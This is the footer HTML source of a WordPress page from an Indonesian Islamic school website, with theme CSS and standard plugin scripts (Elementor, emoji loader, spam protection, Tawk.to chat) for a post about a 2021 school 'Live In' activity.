				<section class="elementor-section elementor-inner-section elementor-element elementor-element-07d9a1c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="07d9a1c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-85967f8 elementor-hidden-tablet elementor-hidden-mobile" data-id="85967f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecdcccb elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="ecdcccb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><!-- Created by https:/mv-digital.com --></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9eb5ca3" data-id="9eb5ca3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d19670 elementor-widget elementor-widget-heading" data-id="9d19670" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright 2021 © All rights Reserved.</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</div>
				</div>
		</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.2 (rara)
        Deploy mode: deploy
        
        uid: 6970f45c3d23a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* Created by https://mv-digital.com */

.sticky-button {
  position: fixed; 
  right: -110px;       
  top: 45%;       
  transform: translateY(-50%) rotate(-90deg); 
  background-color: #1d906f;
  color: white;           
  padding: 15px 15px;   
  border: none;  
	border-top-left-radius:10px;
	border-top-right-radius:10px;
  cursor: pointer;  
  z-index: 1000;         
  white-space: nowrap;     
  transform-origin: center center; 
	transition: transform .5s;
}

.button-text {
  display: block; 
	text-transform:uppercase;
	font-family:'Arial', Tahoma, Sans Serif;
	font-weight:600;
	font-size: 14px;
}
.sticky-button:hover{
	background-color:#81d742;
	transform: translateY(-50%) rotate(-90deg) scale(1.2); 
}

.td-footer-page .stretch_row{
    width: 1164px;
}
body, p {
    font-family: 'Arial';
    font-size: 14px;
}
#myfoo p, #myfoo li,#myfoo a{
    color:#fff;
}
#myfoo p{
    font-family:'Arial';
    margin-bottom: 10px !important;
    font-size: 16px;
    font-weight:600;
}
ul li, ol li {
    font-family: 'Arial';
    color: #fff;
    font-weight: 400;
}

#myfoo ul{
    
    margin-top: 0 !important;
}
#myfoo li{
    font-family:'Arial';
}
li#menu-item-327:after{
    content: '|';
    padding-right: 8px;
}
li#menu-item-337:after{
    content: '|';
    padding-right: 8px;
}
li#menu-item-32:after,li#menu-item-33:after {
    content: '|';
    padding-right: 8px;
}
li#menu-item-35:after {
    content: '|';
    padding-right: 0px;
}
.td-banner-wrap-full {
    position: relative;
    display: none;
}
.td-header-gradient:before{display:none !important;}

.nf-form-content label {
    font-size: 14px !important;

}

rs-fullwidth-wrap {

    margin-top: -145px !important;
}

.td-header-menu-wrap-full.td-container-wrap,.td-header-top-menu-full.td-container-wrap,.td-container.td-header-row.td-header-top-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full {
    background: transparent;
}

.td-boxed-layout .td-container-wrap.td-main-page-wrap {
    overflow: visible;
}
.sf-menu > li > a {
    padding: 0 20px;
    line-height: 48px;
    font-size: 14px;
    letter-spacing:1px;
    color: #000;
    font-weight: 500;
    text-transform: capitalize;
    -webkit-backface-visibility: hidden;
}

.bfloat{
    width: 47px;
    height: 241px;
   background: url("/wp-content/uploads/2025/11/fl2.png") no-repeat; 
   position: fixed;
   right: 0px;
   top: 160px;
   z-index: 999;
   cursor: pointer;
   outline:none;
}
.bfloat:hover{
   background: url("/wp-content/uploads/2025/11/fl1.png") no-repeat; 
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.sticky-button {
  position: fixed; 
  right: -105px;       
  top: 45%;       
  transform: translateY(-50%) rotate(-90deg); 
  background-color: #1d906f;
  color: white;           
  padding: 15px 15px;   
  border: none;  
	border-top-left-radius:10px;
	border-top-right-radius:10px;
  cursor: pointer;  
  z-index: 1000;         
  white-space: nowrap;     
  transform-origin: center center; 
	transition: transform .5s;
}
}
</style>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/js/selectize.min.js?ver=4.7.7" id="wbg-selectize-js"></script>
<script type="text/javascript" id="wbg-front-js-extra">
/* <![CDATA[ */
var wbgAdminScriptObj = {"ajaxurl":"https://www.tugasku.sch.id/wp-admin/admin-ajax.php","modalWidth":"700"};
//# sourceURL=wbg-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/js/wbg-front.js?ver=4.7.7" id="wbg-front-js"></script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:10px;bottom:140px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://www.tugasku.sch.id/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/34.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.12" id="ivory-search-scripts-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/www.tugasku.sch.id\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"081be44b9c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8924,"title":"Merangkai%20Asa%2C%20Merengkuh%20Bahagia%20%28Hari%20Pertama%29%20Live%20In%202021%3B%20%E2%80%93%20Sekolah%20Islam%20Tugasku","excerpt":"","featuredImage":"https:\/\/www.tugasku.sch.id\/wp-content\/uploads\/2021\/12\/TUGASKU-SMP-MALAM.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" id="zerospam-davidwalsh-js-extra">
/* <![CDATA[ */
var ZeroSpamDavidWalsh = {"key":"gNdAQ","selectors":""};
//# sourceURL=zerospam-davidwalsh-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/zero-spam/modules/davidwalsh/assets/js/davidwalsh.js?ver=5.5.7" id="zerospam-davidwalsh-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php","nonce":"6428791c3a","urls":{"assets":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.tugasku.sch.id\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.5.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tugasku.sch.id/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tugasku.sch.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/615ea16625797d7a8902bda4/1fhcqcuuc';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<!-- JS generated by theme -->

<script>
    
</script>

<script type="text/javascript">document.addEventListener("DOMContentLoaded", function() { jQuery(".comment-form, #commentform, .wpd_comm_form").ZeroSpamDavidWalsh(); });</script>
</body>
</html>
